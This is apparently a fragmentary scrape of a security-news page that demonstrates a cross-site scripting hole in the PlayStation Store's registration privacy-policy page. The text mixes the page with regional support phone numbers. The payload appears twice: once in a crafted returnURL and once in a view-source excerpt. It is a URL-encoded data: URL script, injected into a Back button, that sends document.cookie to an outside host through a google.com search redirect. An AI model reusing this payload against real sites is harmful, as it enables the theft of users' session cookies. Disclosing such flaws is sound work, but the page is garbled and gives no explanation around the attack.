 playstation.com https://store.playstation.com/accounts/register/reg_privacy_policy.vm?returnURL=data:text/html;charset=utf-8,%253Cscript%253Elocation
Google
ed Latest Headlines
Fimap v.0.9 released - Local and Remote file inclusion...
Search Here..
Sign In / Sign Up
Qriocity. PlayStation® Network
Privacy Policy
Brazil: 0800-880-7669 (from outside Brasilia)
Brazil: 4003 7669 (inside Brasilia)
Chile: 800-261-800; (56)(2)7546333
Colombia: 01-800-550-7000
Mexico: 01800 759 7669
Peru: 0-801-1-7000; (51)(1)511-6100
Back
Source of: https://store.playstation.com/accounts/register/reg_priva...
File Edit View Help
<a href="data:text/html;charset=utf-
8,%3Cscript%3Elocation.href%3D%22http%3A%2F
%2Fgoogle.com%2Fsearch%3Fq%3D%22%2Bdocument.cookie%3B%3C
%2Fscript%3E" id="BUTTONBack"
onClick="document.location='data:text/html;charset=utf-
8,%3Cscript%3Elocation.href%3D%22http%3A%2F
%2Fgoogle.com%2Fsearch%3Fq%3D%22%2Bdocument.cookie%3B%3C
%2Fscript%3E'; return false;" class='button1'
target="_parent"><div class="button2"><div
class="button3"><nobr>Back</nobr></div></div></a>
</td>